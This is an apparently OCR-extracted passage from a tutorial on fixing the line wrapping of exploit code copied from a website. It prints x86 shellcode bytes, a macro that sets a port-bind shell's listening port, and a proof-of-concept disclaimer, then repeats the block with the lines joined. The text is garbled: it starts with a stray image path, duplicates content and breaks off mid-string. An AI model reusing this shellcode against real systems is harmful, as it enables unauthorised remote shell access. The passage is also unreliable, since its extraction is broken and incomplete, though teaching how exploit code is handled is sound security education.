 "\x50\x8b\xc4\xb3\x10\x53\x50\x56\xff\x55\x18\x53\x56\xff\x55\x1c"
"\x53\x8b\xd4\x2b\xe3\x8b\xcc\x52\x51\x56\xff\x55\x20\x8b\xf0\x33"
"\xc9\xb1\x54\x2b\xe1\x8b\xfc\x57\x33\xc0\xf3\xaa\x5f\xc6\x07\x44"
"\xfe\x47\x2d\x57\x8b\xc6\x8d\x7f\x38\xab\xab\xab\x5f\x33\xc0\x8d"
"\x77\x44\x56\x57\x50\x50\x50\x40\x50\x48\x50\x50\xff\x75\x34\x50"
"\xff\x55\x08\xf7\xd0\x50\xff\x36\xff\x55\x10\xff\x77\x38\xff\x55"
"\x28\xff\x55\x0c";
#define SET_PORTBIND_PORT(buf, port) *(unsigned
short *)(((buf)+300)) = (port)
This is what the code looks like on the
website - two lines. In order for it to
compile properly, the second line
needs to be appended to the first line.
unsigned char discl[] =
"This is provided as proof-of-concept code only for
educational"
" purposes and testing by authorized individuals with
permission"
" to do so.";
"\x50\x8b\xc4\xb3\x10\x53\x50\x56\xff\x55\x18\x53\x56\xff\x55\x1c"
"\x53\x8b\xd4\x2b\xe3\x8b\xcc\x52\x51\x56\xff\x55\x20\x8b\xf0\x33"
"\xc9\xb1\x54\x2b\xe1\x8b\xfc\x57\x33\xc0\xf3\xaa\x5f\xc6\x07\x44"
"\xfe\x47\x2d\x57\x8b\xc6\x8d\x7f\x38\xab\xab\xab\x5f\x33\xc0\x8d"
"\x77\x44\x56\x57\x50\x50\x50\x40\x50\x48\x50\x50\xff\x75\x34\x50"
"\xff\x55\x08\xf7\xd0\x50\xff\x36\xff\x55\x10\xff\x77\x38\xff\x55"
"\x28\xff\x55\x0c";
#define SET_PORTBIND_PORT(buf, port) *(unsigned short *)(((buf)+300)) = (port)
Like this
unsigned char discl[] =
"This is provided as proof-of-concept code only for